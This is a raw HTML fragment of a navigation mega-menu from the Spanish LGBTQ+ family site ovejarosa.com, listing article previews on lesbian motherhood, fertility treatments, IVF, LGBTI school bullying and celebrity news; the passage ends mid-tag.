<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9107 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-madres tag-dos-madres tag-familia-homoparental tag-familias-homoparentales tag-famosos tag-hijos-2 tag-lesbiana tag-lesbianas tag-lgtb tag-madres-2 tag-madres-lesbianas tag-maternidad tag-ninos-2 tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ocho-madres-lesbianas-felices-y-famosas/" class="mask-img">
				<img width="478" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/05/heidi1.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/05/heidi1.png 630w, https://ovejarosa.com/wp-content/uploads/2016/05/heidi1-600x402.png 600w, https://ovejarosa.com/wp-content/uploads/2016/05/heidi1-290x195.png 290w" data-lazy-sizes="(max-width: 478px) 100vw, 478px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ocho-madres-lesbianas-felices-y-famosas/">Ocho madres lesbianas felices y famosas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-20026 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-amnios tag-clinica-de-fertilidad tag-cryos tag-inseminacion-casera tag-inseminacion-no-invasiva">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ya-no-puedes-hacerte-una-inseminacion-en-casa-pero-si-tienes-una-esta-nueva-opcion/" class="mask-img">
				<img width="400" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/11/amnios.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ya-no-puedes-hacerte-una-inseminacion-en-casa-pero-si-tienes-una-esta-nueva-opcion/">Ya no puedes hacerte una inseminación en casa, pero sí tienes una esta nueva opción</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
